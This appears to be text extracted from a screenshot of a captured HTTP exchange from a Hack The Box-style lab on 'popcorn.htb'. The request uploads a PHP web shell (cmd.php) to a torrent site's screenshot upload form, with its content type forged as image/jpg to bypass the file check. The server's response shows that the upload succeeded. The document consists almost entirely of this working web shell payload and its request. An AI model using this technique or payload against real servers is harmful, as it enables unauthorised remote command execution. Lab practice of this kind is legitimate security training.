 1 POST /torrent/upload_file.php?mode=upload&id=2f0dd1f17d87f07b593c479d3257ca18635e0b17 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------795849419146343799294​55707
8 Content-Length: 369
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=2f0dd1f17d87f07b593c479d3257ca18635e0b17
12 Cookie: /torrent/login.php=; /torrent/=; saveit_0=1; saveit_1=0; /torrent/torrents.php=
openfiles|; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0;
/torrent/update_stats2.php=; PHPSESSID=94202804b7a1f8e2c7d9d92aa8764775
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------79584941914634379929455707
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: image/jpg
18
19 <?php system($_REQUEST['cmd']); ?>
20 -----------------------------79584941914634379929455707
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------79584941914634379929455707--
25
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jan 2023 16:08:44 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 133
10 Connection: close
11 Content-Type: text/html
12
13 Upload: cmd.php<br />
Type: image/jpg<br />
Size: 0.033203125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.